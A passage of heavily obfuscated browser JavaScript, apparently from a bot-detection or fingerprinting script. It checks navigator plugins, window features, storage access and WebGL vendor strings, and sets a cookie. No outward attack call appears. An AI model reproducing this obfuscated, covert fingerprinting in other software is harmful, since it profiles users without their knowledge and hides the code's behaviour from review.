NUd=fM[wA];var Fzd=zB(XR,[]);k5.push(m6);wW=bG;}break;case HF:{wW=vd;var Wtd=fM[YU];}break;case TU:{var x9=fM[YU];var wwd=fM[wA];var Ljd=fM[Kc];var Rcd=fM[Zt];var YRd=LS[bv];wW=fU;}break;case Kt:{var mgd=fM[YU];var ldd=fM[wA];var M9=fM[Kc];var I9=fM[Zt];if(tv(typeof I9,RQd[lq])){I9=sAd;}var jjd=dq([],[]);wW=Bg;}break;case QG:{var Xzd=fM[YU];var kzd=fM[wA];wW=tH;var C9=Ms[Gdd];var ND=dq([],[]);var Ujd=Ms[kzd];}break;case lH:{var fNd=fM[YU];var k7d=fM[wA];k5.push(Gjd);wW+=AN;var Qdd=rE()[Gr(nv)](q3,hB,gp,xT);}break;}}while(wW!=Et);};var A9=function(){if(C["Date"]["now"]&&typeof C["Date"]["now"]()==='number'){return C["Date"]["now"]();}else{return +new (C["Date"])();}};var nP=function(rNd,LGd){return rNd<LGd;};var std=function(){var w7d;if(typeof C["window"]["XMLHttpRequest"]!=='undefined'){w7d=new (C["window"]["XMLHttpRequest"])();}else if(typeof C["window"]["XDomainRequest"]!=='undefined'){w7d=new (C["window"]["XDomainRequest"])();w7d["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof C["Function"])this["onreadystatechange"]();};}else{w7d=new (C["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof w7d["withCredentials"]!=='undefined'){w7d["withCredentials"]=true;}return w7d;};function Krz(){Zt=+ ! +[]+! +[]+! +[],rt=[+ ! +[]]+[+[]]-[],p7=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],bU=[+ ! +[]]+[+[]]-+ ! +[],Jh=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Kc=! +[]+! +[],bg=! +[]+! +[]+! +[]+! +[],LG=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],wA=+ ! +[],wO=+ ! +[]+! +[]+! +[]+! +[]+! +[],YU=+[];}var GGd=function(){return zB.apply(this,[lh,arguments]);};var fgd=function(){return Wq.apply(this,[Mg,arguments]);};var gwd=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var NHd=function(T7d){var Hgd=0;for(var dD=0;dD<T7d["length"];dD++){Hgd=Hgd+T7d["charCodeAt"](dD);}return Hgd;};var YD=function(Tzd){return C["Math"]["floor"](C["Math"]["random"]()*Tzd["length"]);};var rQd=function(Uhd){if(Uhd==null)return -1;try{var F7d=0;for(var d7d=0;d7d<Uhd["length"];d7d++){var tQd=Uhd["charCodeAt"](d7d);if(tQd<128){F7d=F7d+tQd;}}return F7d;}catch(ERd){return -2;}};var Fgd=function(OD,Gcd){var fdd=C["Math"]["round"](C["Math"]["random"]()*(Gcd-OD)+OD);return fdd;};var mV=function WRd(LD,B9){'use strict';var xtd=WRd;switch(LD){case wO:{var L9;k5.push(Mb);return L9=new (C[AV()[P3(Rq)](vY,f3,M6([]),sdd)])()[AV()[P3(KW)](lS,f3,px,zQd)](),k5.pop(),L9;}break;case Zt:{k5.push(K7d);var Rdd=[rE()[Gr(RL)](UN,zp,LP,IC),AV()[P3(OY)](D8,M6({}),fl,CO),Ks()[Dv(tC)](T4,rJ),MX()[mY(RL)](OT,Lq),cY()[xX(OY)](b3,sZ,FUd),AV()[P3(WB)](Em,XV,lS,zR),rE()[Gr(XV)](JJ,jp,M6([]),qp),rE()[Gr(Cs)](gZ,M6(M6([])),I5,r3),Ks()[Dv(Uq)](tI,cx),Ks()[Dv(U4)](PS,gb),rE()[Gr(Q6)](GS,I5,vl,Wr),rE()[Gr(NC)].apply(null,[M7d,Cs,OY,xq]),AV()[P3(xq)].call(null,HZ,Lq,M6(M6([])),rhd),Ks()[Dv(QS)](JV,AY),cY()[xX(WB)](FD,M6(M6(hB)),zE),tv(typeof TM()[Ql(dI)],dq(rE()[Gr(nv)].apply(null,[R7d,M6([]),gp,xT]),[][[]]))?TM()[Ql(Fq)].call(null,Zwd,QAd,dC,Es):TM()[Ql(PS)](xP,HB,Jzd,p2),rE()[Gr(MS)](Vtd,jZ,Lq,HZ),w5(typeof cY()[xX(Ip)],dq([],[][[]]))?cY()[xX(xq)](jB,LP,hs):cY()[xX(tJ)](F8,M6(M6(hB)),wHd),WL()[KC(dI)](A6,Ip,P0,dZ,px),NW()[qS(HB)](mtd,Zcd,CY,vB),Yf()[mW(JV)].apply(null,[I0,sZ,zp,Bhd]),TM()[Ql(W2)](OI,I0,mtd,PP),w5(typeof cY()[xX(JV)],dq([],[][[]]))?cY()[xX(Es)](Fq,Ip,cx):cY()[xX(tJ)](BZ,p2,CAd),MX()[mY(XV)](B6,Cp),cY()[xX(PP)](OI,M6(hB),dg),cY()[xX(jp)](Gq,M6(Fq),Xr),cY()[xX(Um)].apply(null,[g1,M6([]),r2])];if(ML(typeof C[AV()[P3(Q6)].apply(null,[vl,M6(M6(Fq)),HB,rRd])][rE()[Gr(Rq)](tx,Qq,jB,dC)],tv(typeof rE()[Gr(KW)],dq('',[][[]]))?rE()[Gr(qr)].apply(null,[pcd,M6(hB),jZ,b1]):rE()[Gr(G4)].apply(null,[lQd,kY,tC,xl]))){var dUd;return k5.pop(),dUd=null,dUd;}var l9=Rdd[MX()[mY(hB)](bJ,jB)];var fjd=rE()[Gr(nv)](R7d,JV,hB,xT);for(var vD=hB;nP(vD,l9);vD++){var vjd=Rdd[vD];if(w5(C[AV()[P3(Q6)].apply(null,[vl,M6(Fq),Gq,rRd])][rE()[Gr(Rq)].apply(null,[tx,r3,HZ,dC])][vjd],undefined)){fjd=rE()[Gr(nv)](R7d,Es,Rq,xT)[AV()[P3(vl)](WB,M6([]),hB,lcd)](fjd,AV()[P3(Es)](Z1,d4,QS,UE))[AV()[P3(vl)](WB,M6(M6(Fq)),sI,lcd)](vD);}}var CGd;return k5.pop(),CGd=fjd,CGd;}break;case sN:{k5.push(Ob);var P7d;return P7d=tv(typeof C[cY()[xX(kY)](Es,RL,X2)][MX()[mY(Cs)].apply(null,[bZ,Gq])],AV()[P3(PS)].apply(null,[MS,C6,U4,ms]))||tv(typeof C[cY()[xX(kY)](Es,M6(M6(Fq)),X2)][Ks()[Dv(HZ)](Vk,QE)],w5(typeof AV()[P3(CY)],dq([],[][[]]))?AV()[P3(PS)](MS,pJ,M6([]),ms):AV()[P3(DI)](IL,nK,bv,dC))||tv(typeof C[cY()[xX(kY)].apply(null,[Es,M6(M6(hB)),X2])][w5(typeof rE()[Gr(n1)],dq([],[][[]]))?rE()[Gr(KW)].call(null,QE,Cs,Ap,I5):rE()[Gr(qr)](l4,G4,C6,PJ)],AV()[P3(PS)](MS,M6(M6({})),M6(M6(hB)),ms)),k5.pop(),P7d;}break;case bU:{k5.push(dwd);try{var z7d=k5.length;var TRd=M6([]);var kAd;return kAd=M6(M6(C[cY()[xX(kY)](Es,NM,E4)][MX()[mY(Q6)].call(null,RGd,RL)])),k5.pop(),kAd;}catch(Xdd){k5.splice(AB(z7d,Fq),Infinity,dwd);var lGd;return k5.pop(),lGd=M6({}),lGd;}k5.pop();}break;case Vd:{k5.push(F3);try{var UHd=k5.length;var wD=M6(wA);var Atd;return Atd=M6(M6(C[cY()[xX(kY)].apply(null,[Es,A6,Wv])][MX()[mY(NC)](sHd,Wr)])),k5.pop(),Atd;}catch(vhd){k5.splice(AB(UHd,Fq),Infinity,F3);var tAd;return k5.pop(),tAd=M6(wA),tAd;}k5.pop();}break;case bj:{k5.push(wGd);var Wwd;return Wwd=M6(M6(C[cY()[xX(kY)].apply(null,[Es,YW,U5])][cY()[xX(lS)](tJ,m1,qB)])),k5.pop(),Wwd;}break;case hd:{k5.push(QD);try{var Zjd=k5.length;var zjd=M6(M6(YU));var ORd=dq(C[w5(typeof cY()[xX(G4)],'undefined')?cY()[xX(Nb)].apply(null,[X1,HB,g7]):cY()[xX(tJ)](F4,I5,wK)](C[cY()[xX(kY)].apply(null,[Es,sZ,gx])][cY()[xX(qp)].call(null,QE,Ap,dZ)]),Df(C[cY()[xX(Nb)](X1,Qq,g7)](C[cY()[xX(kY)](Es,RL,gx)][WL()[KC(tJ)].apply(null,[m6,hf,XV,lZ,Kb])]),Fq));ORd+=dq(Df(C[cY()[xX(Nb)](X1,dI,g7)](C[cY()[xX(kY)](Es,CY,gx)][cY()[xX(Gq)](XAd,YW,wG)]),nv),Df(C[cY()[xX(Nb)](X1,Rq,g7)](C[cY()[xX(kY)].apply(null,[Es,M6(M6(Fq)),gx])][AV()[P3(PP)](Ap,nK,CY,Ld)]),lq));ORd+=dq(Df(C[cY()[xX(Nb)].call(null,X1,M6(Fq),g7)](C[cY()[xX(kY)](Es,M6(hB),gx)][Ks()[Dv(KE)](r1,Bq)]),Wr),Df(C[tv(typeof cY()[xX(d4)],'undefined')?cY()[xX(tJ)](Kcd,A6,K4):cY()[xX(Nb)].call(null,X1,px,g7)](C[w5(typeof cY()[xX(hB)],dq([],[][[]]))?cY()[xX(kY)].apply(null,[Es,M6({}),gx]):cY()[xX(tJ)](tzd,Rq,vRd)][cY()[xX(Vk)](s3,qr,YHd)]),kY));ORd+=dq(Df(C[cY()[xX(Nb)].apply(null,[X1,jp,g7])](C[cY()[xX(kY)].apply(null,[Es,lT,gx])][Lv()[xB(A6)].apply(null,[vl,W2,T8,vwd,r3,M6(hB)])]),DI),Df(C[cY()[xX(Nb)](X1,lT,g7)](C[w5(typeof cY()[xX(vB)],dq([],[][[]]))?cY()[xX(kY)](Es,gp,gx):cY()[xX(tJ)].apply(null,[kL,U4,rgd])][MX()[mY(MS)](E5,px)]),Qq));ORd+=dq(Df(C[cY()[xX(Nb)](X1,Cs,g7)](C[cY()[xX(kY)](Es,XV,gx)][MX()[mY(Rq)].apply(null,[ST,OY])]),qr),Df(C[w5(typeof cY()[xX(P0)],dq('',[][[]]))?cY()[xX(Nb)](X1,C6,g7):cY()[xX(tJ)](wgd,JM,C4)](C[cY()[xX(kY)].call(null,Es,hf,gx)][cY()[xX(r3)](r3,lS,QW)]),gp));ORd+=dq(Df(C[cY()[xX(Nb)](X1,Y8,g7)](C[w5(typeof cY()[xX(qr)],'undefined')?cY()[xX(kY)](Es,hB,gx):cY()[xX(tJ)](KZ,r3,bK)][WL()[KC(G4)](hB,pm,HB,T8,Yl)]),dI),Df(C[cY()[xX(Nb)](X1,pm,g7)](C[w5(typeof cY()[xX(Es)],'undefined')?cY()[xX(kY)].call(null,Es,Y8,gx):cY()[xX(tJ)](kwd,U4,DL)][cY()[xX(DL)].apply(null,[V8,I0,Pcd])]),tJ));ORd+=dq(Df(C[cY()[xX(Nb)].apply(null,[X1,xP,g7])](C[cY()[xX(kY)](Es,ms,gx)][Ks()[Dv(F4)].apply(null,[ms,Qs])]),lK[pJ]),Df(C[cY()[xX(Nb)].apply(null,[X1,fl,g7])](C[cY()[xX(kY)](Es,G4,gx)][AV()[P3(jp)](kY,KE,M6([]),cx)]),HB));ORd+=dq(Df(C[cY()[xX(Nb)](X1,LP,g7)](C[cY()[xX(kY)].apply(null,[Es,lT,gx])][w5(typeof Ks()[Dv(nv)],'undefined')?Ks()[Dv(fJ)](NM,cjd):Ks()[Dv(Wr)].apply(null,[YQd,jx])]),lK[sZ]),Df(C[cY()[xX(Nb)].apply(null,[X1,WB,g7])](C[cY()[xX(kY)].apply(null,[Es,DI,gx])][Yf()[mW(jB)](IS,jB,nv,T8)]),n1));ORd+=dq(Df(C[cY()[xX(Nb)](X1,tJ,g7)](C[cY()[xX(kY)](Es,MS,gx)][AV()[P3(Um)](Um,hB,LP,qJ)]),PS),Df(C[cY()[xX(Nb)].call(null,X1,G4,g7)](C[cY()[xX(kY)].call(null,Es,M6(M6(hB)),gx)][cY()[xX(Ob)](V3,xq,UAd)]),W2));ORd+=dq(Df(C[cY()[xX(Nb)](X1,EV,g7)](C[cY()[xX(kY)](Es,xP,gx)][MX()[mY(KW)](dX,Z1)]),JV),Df(C[cY()[xX(Nb)](X1,Uq,g7)](C[cY()[xX(kY)].apply(null,[Es,M6(M6({})),gx])][tv(typeof Lv()[xB(JV)],'undefined')?Lv()[xB(nv)](bL,lq,A8,EQd,DL,zp):Lv()[xB(n1)].apply(null,[Yl,Kb,T8,ms,sI,sZ])]),jB));ORd+=dq(Df(C[tv(typeof cY()[xX(xq)],dq([],[][[]]))?cY()[xX(tJ)](WD,M6({}),Mb):cY()[xX(Nb)].call(null,X1,M6(hB),g7)](C[cY()[xX(kY)](Es,Qq,gx)][Ks()[Dv(I0)].apply(null,[V4,xGd])]),Yl),Df(C[cY()[xX(Nb)].apply(null,[X1,YW,g7])](C[cY()[xX(kY)](Es,NM,gx)][cY()[xX(vZ)](Zcd,PS,gr)]),bv));ORd+=dq(Df(C[cY()[xX(Nb)].call(null,X1,wv,g7)](C[cY()[xX(kY)].apply(null,[Es,r3,gx])][WL()[KC(HB)].apply(null,[B8,Um,Lq,T8,Ip])]),P0),Df(C[cY()[xX(Nb)](X1,HZ,g7)](C[cY()[xX(kY)](Es,Yl,gx)][rE()[Gr(wm)].apply(null,[m9,I0,M6(hB),m1])]),sI));ORd+=dq(Df(C[cY()[xX(Nb)].apply(null,[X1,M6(hB),g7])](C[cY()[xX(kY)](Es,NM,gx)][cY()[xX(l1)](SK,YW,SR)]),pJ),Df(C[cY()[xX(Nb)](X1,fl,g7)](C[tv(typeof cY()[xX(Qq)],dq([],[][[]]))?cY()[xX(tJ)].call(null,dwd,Ob,Kp):cY()[xX(kY)].call(null,Es,M6(M6([])),gx)][rE()[Gr(LP)].call(null,q8,vB,M6(M6(Fq)),KW)]),vl));ORd+=dq(Df(C[cY()[xX(Nb)](X1,C6,g7)](C[cY()[xX(kY)](Es,Kp,gx)][w5(typeof cY()[xX(Gq)],dq('',[][[]]))?cY()[xX(zp)].call(null,UGd,A6,xjd):cY()[xX(tJ)](v7d,px,m6)]),CY),Df(C[w5(typeof cY()[xX(kY)],dq([],[][[]]))?cY()[xX(Nb)].apply(null,[X1,bv,g7]):cY()[xX(tJ)](Sk,r3,EW)](C[cY()[xX(kY)](Es,dI,gx)][cY()[xX(f3)](f3,M6(Fq),M3)]),Ip));ORd+=dq(Df(C[cY()[xX(Nb)](X1,KE,g7)](C[cY()[xX(kY)].apply(null,[Es,LC,gx])][AV()[P3(lS)].call(null,dS,IC,QS,nb)]),lK[jZ]),Df(C[tv(typeof cY()[xX(vB)],dq([],[][[]]))?cY()[xX(tJ)].apply(null,[Fdd,M6([]),SD]):cY()[xX(Nb)](X1,lT,g7)](C[cY()[xX(kY)](Es,gp,gx)][rE()[Gr(OY)].apply(null,[UAd,wm,nK,Ob])]),sZ));ORd+=dq(Df(C[cY()[xX(Nb)](X1,LC,g7)](C[cY()[xX(kY)].apply(null,[Es,Kp,gx])][Ks()[Dv(RL)](Ol,ST)]),jZ),Df(C[cY()[xX(Nb)](X1,fl,g7)](C[w5(typeof cY()[xX(pm)],dq('',[][[]]))?cY()[xX(kY)](Es,fl,gx):cY()[xX(tJ)].apply(null,[WNd,M6(M6(Fq)),AM])][rE()[Gr(WB)](fr,tC,M6(M6(hB)),CW)]),lK[Kp]));ORd+=dq(dq(Df(C[cY()[xX(Nb)].call(null,X1,M6([]),g7)](C[MX()[mY(gp)](JZ,hf)][cY()[xX(xP)].call(null,BQd,KE,bwd)]),Kb),Df(C[cY()[xX(Nb)](X1,M6(M6(hB)),g7)](C[cY()[xX(kY)].apply(null,[Es,M6(M6({})),gx])][rE()[Gr(xq)].call(null,f5,LX,LC,tm)]),px)),Df(C[cY()[xX(Nb)](X1,Y8,g7)](C[cY()[xX(kY)].apply(null,[Es,nv,gx])][w5(typeof AV()[P3(LX)],'undefined')?AV()[P3(Nb)].apply(null,[Gq,fJ,M6(M6([])),Fr]):AV()[P3(DI)](Al,G4,QS,xm)]),lK[Kb]));var g7d;return g7d=ORd[MX()[mY(xl)].apply(null,[cq,Nb])](),k5.pop(),g7d;}catch(QGd){k5.splice(AB(Zjd,Fq),Infinity,QD);var p7d;return p7d=Ks()[Dv(Fq)](JM,Zzd),k5.pop(),p7d;}k5.pop();}break;case G:{var LQd=B9[YU];k5.push(Z0);try{var rdd=k5.length;var cRd=M6(M6(YU));if(tv(LQd[AV()[P3(Q6)].apply(null,[vl,F4,wm,m7d])][AV()[P3(qp)].call(null,f3,sI,Yl,fp)],undefined)){var twd;return twd=tv(typeof Ks()[Dv(P0)],dq([],[][[]]))?Ks()[Dv(Wr)].apply(null,[cD,YL]):Ks()[Dv(XV)](Qq,r9),k5.pop(),twd;}if(tv(LQd[AV()[P3(Q6)](vl,LP,vB,m7d)][AV()[P3(qp)](f3,DI,l1,fp)],M6(wA))){var GRd;return GRd=Ks()[Dv(Fq)](JM,Dwd),k5.pop(),GRd;}var NGd;return NGd=cY()[xX(Fq)](Ol,wv,nS),k5.pop(),NGd;}catch(bhd){k5.splice(AB(rdd,Fq),Infinity,Z0);var Wdd;return Wdd=Ks()[Dv(Cs)](cL,lE),k5.pop(),Wdd;}k5.pop();}break;case Kc:{var Qtd=B9[YU];var Ijd=B9[wA];k5.push(hf);if(MW(typeof C[MX()[mY(gp)](LV,hf)][MX()[mY(wm)](bHd,Ol)],tv(typeof rE()[Gr(PP)],dq([],[][[]]))?rE()[Gr(qr)](s3,n1,I0,Idd):rE()[Gr(G4)].apply(null,[FZ,KW,jZ,xl]))){C[MX()[mY(gp)](LV,hf)][tv(typeof MX()[mY(DI)],dq('',[][[]]))?MX()[mY(n1)].apply(null,[tD,zL]):MX()[mY(wm)](bHd,Ol)]=(w5(typeof rE()[Gr(vB)],dq([],[][[]]))?rE()[Gr(nv)](tK,DL,M6(Fq),xT):rE()[Gr(qr)](DNd,JM,n1,OQd))[AV()[P3(vl)].apply(null,[WB,JM,M6(M6({})),Mcd])](Qtd,TM()[Ql(kY)](Y8,Fq,CW,xP))[AV()[P3(vl)].call(null,WB,M6(M6({})),M6(M6(hB)),Mcd)](Ijd,Lv()[xB(PS)](fJ,Es,gL,WD,M6({}),W2));}k5.pop();}break;case Zz:{var XQd=B9[YU];var RRd=B9[wA];k5.push(V9);if(M6(Jb(XQd,RRd))){throw new (C[cY()[xX(JV)](l4,YW,Iq)])(Yf()[mW(Yl)](shd,px,wm,vp));}k5.pop();}break;case Fw:{var fHd=B9[YU];var djd=B9[wA];k5.push(UB);var YNd=djd[tv(typeof Ks()[Dv(Rq)],dq([],[][[]]))?Ks()[Dv(Wr)](Ucd,fRd):Ks()[Dv(WB)](f3,lv)];var qgd=djd[AV()[P3(C6)](C3,sZ,KE,Dwd)];var hHd=djd[Ks()[Dv(xq)].apply(null,[XV,R6])];var PGd=djd[rE()[Gr(r3)].call(null,s2,jB,Fq,bC)];var qAd=djd[w5(typeof rE()[Gr(NM)],dq([],[][[]]))?rE()[Gr(DL)](nJ,M6(Fq),hf,RL):rE()[Gr(qr)].call(null,rI,M6({}),m1,W8)];var czd=djd[rE()[Gr(Ob)](bwd,gp,M6(M6(Fq)),d4)];var sgd=djd[Ks()[Dv(MS)].call(null,FD,cjd)];var QUd=djd[Ks()[Dv(Es)].call(null,F4,SQd)];var AHd;return AHd=rE()[Gr(nv)].call(null,HD,hB,r3,xT)[AV()[P3(vl)](WB,LX,hf,KNd)](fHd)[AV()[P3(vl)].apply(null,[WB,gp,A6,KNd])](YNd,AV()[P3(Es)].call(null,Z1,DL,sI,FX))[AV()[P3(vl)].apply(null,[WB,I0,LX,KNd])](qgd,AV()[P3(Es)].call(null,Z1,vZ,M6(M6(hB)),FX))[AV()[P3(vl)](WB,dI,KW,KNd)](hHd,AV()[P3(Es)](Z1,pJ,M6(M6([])),FX))[AV()[P3(vl)](WB,Ob,M6(Fq),KNd)](PGd,tv(typeof AV()[P3(r3)],dq('',[][[]]))?AV()[P3(DI)].call(null,GNd,hB,M6(M6(hB)),GL):AV()[P3(Es)](Z1,NM,jp,FX))[AV()[P3(vl)].call(null,WB,M6(M6(hB)),M6({}),KNd)](qAd,tv(typeof AV()[P3(bv)],dq('',[][[]]))?AV()[P3(DI)](U1,pm,Yl,CY):AV()[P3(Es)](Z1,M6(Fq),l1,FX))[AV()[P3(vl)](WB,DL,M6({}),KNd)](czd,AV()[P3(Es)](Z1,YW,RL,FX))[w5(typeof AV()[P3(PP)],'undefined')?AV()[P3(vl)].call(null,WB,jp,P0,KNd):AV()[P3(DI)](F1,LC,I0,DW)](sgd,AV()[P3(Es)](Z1,M6(M6([])),m1,FX))[AV()[P3(vl)].apply(null,[WB,M6(hB),xl,KNd])](QUd,w5(typeof VK()[kI(qr)],'undefined')?VK()[kI(Wr)].apply(null,[NM,Jzd,KW,Fq]):VK()[kI(gp)].apply(null,[GQd,VNd,tJ,JHd])),k5.pop(),AHd;}break;case ZN:{k5.push(pNd);var xNd=M6({});try{var Ogd=k5.length;var X9=M6(wA);if(C[cY()[xX(kY)](Es,M6(M6(hB)),d5)][MX()[mY(NC)].apply(null,[RE,Wr])]){C[cY()[xX(kY)].call(null,Es,sZ,d5)][MX()[mY(NC)].call(null,RE,Wr)][w5(typeof MX()[mY(lq)],'undefined')?MX()[mY(jp)].apply(null,[Px,f3]):MX()[mY(n1)](vl,Zwd)](cY()[xX(Y8)].apply(null,[Kb,M6({}),AJ]),Ks()[Dv(qp)](WQd,gb));C[w5(typeof cY()[xX(PS)],dq([],[][[]]))?cY()[xX(kY)](Es,jp,d5):cY()[xX(tJ)].apply(null,[TD,dI,Kjd])][MX()[mY(NC)].call(null,RE,Wr)][Ks()[Dv(jp)](j1,Br)](cY()[xX(Y8)](Kb,f3,AJ));xNd=M6(YU);}}catch(gzd){k5.splice(AB(Ogd,Fq),Infinity,pNd);}var pAd;return k5.pop(),pAd=xNd,pAd;}break;case gH:{k5.push(Pq);var Nzd=VK()[kI(n1)](wv,Pwd,Nb,nv);var bzd=WL()[KC(n1)].call(null,nwd,ms,vB,fQd,PP);for(var bdd=hB;nP(bdd,tZ);bdd++)Nzd+=bzd[Ks()[Dv(kY)](dS,Fr)](C[MX()[mY(Qq)](Z2,qr)][rE()[Gr(HZ)].apply(null,[Fx,d4,HB,lT])](XX(C[MX()[mY(Qq)](Z2,qr)][w5(typeof rE()[Gr(OY)],dq([],[][[]]))?rE()[Gr(KE)](dE,Gq,NM,p2):rE()[Gr(qr)](WQd,WB,LX,Sl)](),bzd[MX()[mY(hB)](cT,jB)])));var jzd;return k5.pop(),jzd=Nzd,jzd;}break;case B7:{var WGd=B9[YU];k5.push(hS);var f7d=Ks()[Dv(XV)](Qq,Ocd);try{var Ycd=k5.length;var qtd=M6({});if(WGd[AV()[P3(Q6)].call(null,vl,WB,NM,OW)][tv(typeof MX()[mY(P0)],dq([],[][[]]))?MX()[mY(n1)].apply(null,[Nb,TAd]):MX()[mY(Nb)](HI,xP)]){var Igd=WGd[AV()[P3(Q6)](vl,A6,DI,OW)][w5(typeof MX()[mY(Wr)],'undefined')?MX()[mY(Nb)](HI,xP):MX()[mY(n1)](J3,b0)][MX()[mY(xl)](EY,Nb)]();var kcd;return k5.pop(),kcd=Igd,kcd;}else{var Izd;return k5.pop(),Izd=f7d,Izd;}}catch(tGd){k5.splice(AB(Ycd,Fq),Infinity,hS);var Njd;return k5.pop(),Njd=f7d,Njd;}k5.pop();}break;case rt:{var hgd=B9[YU];k5.push(XL);var Ttd=cY()[xX(fl)](dC,m1,MY);var Htd=cY()[xX(fl)].call(null,dC,zp,MY);if(hgd[w5(typeof MX()[mY(A6)],dq('',[][[]]))?MX()[mY(gp)](HK,hf):MX()[mY(n1)].apply(null,[B2,MQd])]){var b9=hgd[MX()[mY(gp)].apply(null,[HK,hf])][MX()[mY(qp)].call(null,Ux,zf)](Ks()[Dv(Gq)].apply(null,[Lq,mm]));var s7d=b9[tv(typeof cY()[xX(Ob)],dq('',[][[]]))?cY()[xX(tJ)](ghd,d4,NM):cY()[xX(EV)](QS,Ap,MU)](MX()[mY(Gq)].call(null,Ln,m6));if(s7d){var Ztd=s7d[rE()[Gr(xP)].call(null,fr,QS,NM,DL)](VK()[kI(PS)](mS,Qzd,sI,vl));if(Ztd){Ttd=s7d[tv(typeof AV()[P3(LX)],dq('',[][[]]))?AV()[P3(DI)](tI,lS,LP,nK):AV()[P3(NM)](tm,nv,ms,OV)](Ztd[MX()[mY(Vk)](jY,Qp)]);Htd=s7d[AV()[P3(NM)](tm,fl,LC,OV)](Ztd[rE()[Gr(YW)](RY,YW,OY,k4)]);}}}var W7d;return W7d=LK(Kc,[cY()[xX(nK)].call(null,Vm,hB,E5),Ttd,Yf()[mW(CY)].call(null,fl,HB,LX,rgd),Htd]),k5.pop(),W7d;}break;case xj:{var KRd=B9[YU];var Yhd;k5.push(kGd);return Yhd=M6(M6(KRd[AV()[P3(Q6)](vl,M6(M6({})),tJ,Hzd)]))&&M6(M6(KRd[AV()[P3(Q6)].call(null,vl,IC,Qq,Hzd)][rE()[Gr(Rq)].apply(null,[QY,wm,M6(M6(Fq)),dC])]))&&KRd[AV()[P3(Q6)](vl,Ip,Y8,Hzd)][tv(typeof rE()[Gr(HB)],dq([],[][[]]))?rE()[Gr(qr)].apply(null,[Ul,M6(M6(hB)),pm,cK]):rE()[Gr(Rq)](QY,Fq,NM,dC)][hB]&&tv(KRd[tv(typeof AV()[P3(qr)],dq([],[][[]]))?AV()[P3(DI)](mhd,Qq,Qq,wL):AV()[P3(Q6)].call(null,vl,G4,wV,Hzd)][rE()[Gr(Rq)](QY,YW,sZ,dC)][hB][tv(typeof MX()[mY(dI)],'undefined')?MX()[mY(n1)](nL,bm):MX()[mY(xl)](GP,Nb)](),rE()[Gr(hf)].call(null,BL,A6,HB,Sk))?cY()[xX(Fq)](Ol,Qq,MQd):Ks()[Dv(Fq)](JM,ttd),k5.pop(),Yhd;}break;case p7:{var btd=B9[YU];k5.push(dtd);var pzd=btd[AV()[P3(Q6)].apply(null,[vl,CY,M6(M6(hB)),MNd])][AV()[P3(ms)](tC,qp,M6(M6({})),wr)];if(pzd){var AD=pzd[MX()[mY(xl)](gq,Nb)]();var kQd;return k5.pop(),kQd=AD,kQd;}else{var FQd;return FQd=Ks()[Dv(XV)].apply(null,[Qq,zx]),k5.pop(),FQd;}k5.pop();}break;case PO:{k5.push(RGd);throw new (C[cY()[xX(JV)].apply(null,[l4,YW,zAd])])(NW()[qS(JV)].call(null,S4,pJ,m1,V3));}break;case RG:{var q7d=B9[YU];k5.push(zdd);if(w5(typeof C[rE()[Gr(dI)].call(null,SJ,U4,Nf,T4)],rE()[Gr(G4)].call(null,sC,M6({}),M6(M6(hB)),xl))&&MW(q7d[C[w5(typeof rE()[Gr(Wr)],dq([],[][[]]))?rE()[Gr(dI)](SJ,Ob,MS,T4):rE()[Gr(qr)].call(null,Ck,Cs,hB,MC)][rE()[Gr(jZ)](cb,M6(M6({})),vB,hf)]],null)||MW(q7d[Yf()[mW(qr)](X1,dI,QS,M0)],null)){var gUd;return gUd=C[tv(typeof AV()[P3(I5)],dq('',[][[]]))?AV()[P3(DI)].apply(null,[Ldd,xq,M6(Fq),wm]):AV()[P3(dI)].call(null,gL,pJ,JM,KNd)][rE()[Gr(f3)](QY,DI,Vk,Cp)](q7d),k5.pop(),gUd;}k5.pop();}break;case X7:{var Ydd=B9[YU];var khd=B9[wA];k5.push(jUd);if(ML(khd,null)||K8(khd,Ydd[MX()[mY(hB)](gs,jB)]))khd=Ydd[MX()[mY(hB)](gs,jB)];for(var wjd=hB,pGd=new (C[AV()[P3(dI)](gL,YW,m6,MC)])(khd);nP(wjd,khd);wjd++)pGd[wjd]=Ydd[wjd];var whd;return k5.pop(),whd=pGd,whd;}break;case Z7:{var Rgd=B9[YU];k5.push(tC);var UNd=rE()[Gr(nv)].call(null,Np,m6,nv,xT);var hGd=rE()[Gr(nv)].call(null,Np,Gq,C6,xT);var ktd=WL()[KC(W2)](I0,hf,Um,Pl,Kb);var cdd=[];try{var pV=k5.length;var nRd=M6(M6(YU));try{UNd=Rgd[tv(typeof MX()[mY(n1)],'undefined')?MX()[mY(n1)](QZ,nK):MX()[mY(l1)].call(null,t8,r3)];}catch(Xjd){k5.splice(AB(pV,Fq),Infinity,tC);if(Xjd[tv(typeof TM()[Ql(gp)],dq([],[][[]]))?TM()[Ql(Fq)].call(null,vwd,rhd,GL,fl):TM()[Ql(Wr)](WB,Qq,WQd,EV)][AV()[P3(wv)].call(null,mS,vB,F4,B0)](ktd)){UNd=Ks()[Dv(l1)](k4,dW);}}var bgd=C[MX()[mY(Qq)](YHd,qr)][rE()[Gr(HZ)].call(null,RHd,MS,F4,lT)](XX(C[MX()[mY(Qq)](YHd,qr)][rE()[Gr(KE)](qn,qp,pJ,p2)](),Wx))[MX()[mY(xl)](z5,Nb)]();Rgd[MX()[mY(l1)].apply(null,[t8,r3])]=bgd;hGd=w5(Rgd[MX()[mY(l1)].call(null,t8,r3)],bgd);cdd=[LK(Kc,[tv(typeof cY()[xX(Es)],dq('',[][[]]))?cY()[xX(tJ)](bNd,Ip,Wgd):cY()[xX(HB)].call(null,P0,Kp,L3),UNd]),LK(Kc,[AV()[P3(Qq)].call(null,Kp,Ob,dI,kZ),bT(hGd,Fq)[MX()[mY(xl)](z5,Nb)]()])];var Vcd;return k5.pop(),Vcd=cdd,Vcd;}catch(GUd){k5.splice(AB(pV,Fq),Infinity,tC);cdd=[LK(Kc,[cY()[xX(HB)](P0,M6(M6([])),L3),UNd]),LK(Kc,[tv(typeof AV()[P3(DI)],dq([],[][[]]))?AV()[P3(DI)](L4,Ap,JV,w0):AV()[P3(Qq)](Kp,lq,Wr,kZ),hGd])];}var ZQd;return 